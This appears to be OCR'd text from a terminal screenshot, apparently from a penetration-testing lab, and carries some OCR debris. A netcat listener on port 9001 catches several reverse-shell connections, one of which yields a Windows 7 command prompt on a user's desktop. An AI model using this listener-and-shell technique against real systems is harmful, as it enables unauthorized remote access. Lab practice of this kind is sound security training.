 →  www nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.13.38.14] 49808
→  www nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.13.38.14] 49809
ls
whoami
^C
se → www nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.13.38.14] 49810
Microsoft Windows [Version 6.1.7601]
0 - Copyright (c) 2009 Microsoft Corporation.  All rights reserve
0 -
C:\Users\jmendes\Desktop>